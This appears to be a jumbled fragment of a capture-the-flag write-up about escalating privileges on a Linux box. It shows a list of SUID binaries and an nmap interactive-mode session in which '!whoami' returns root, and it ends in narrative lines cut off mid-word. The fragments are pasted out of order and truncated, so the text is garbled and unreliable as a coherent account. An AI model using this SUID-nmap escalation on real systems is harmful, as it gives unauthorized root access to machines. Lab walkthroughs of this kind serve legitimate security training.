 nmap> whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap> h
h
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish.  Results are printed to the
screen (of course you can still use file output commands).
! <command>   -- runs shell command given in the foreground
x             -- Exit Nmap
f [--spoof <fakeargs>] [--nmap_path <path>] <nmap args>
-- Executes nmap in the background (results are NOT
printed to the screen).  You should generally specify a
file for results (with -oX, -oG, or -oN).  If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings.  If you wish to execute a special
version of Nmap, specify --nmap_path.
n -h          -- Obtain help with Nmap syntax
h             -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24
nmap> !whoami
!whoami
root
waiting to reap child : No child processes
nmap>
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapp
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapp
/usr/lib/pt_chown
robot@linux:~$ nmap --
Earlier versions of nmap had an interactive mode, which allo
of shell command within the interactive mode. Fortunately, t
this box allowed it. I entered the interactive mode, and open
checking the user identity, I find that I am now functioning a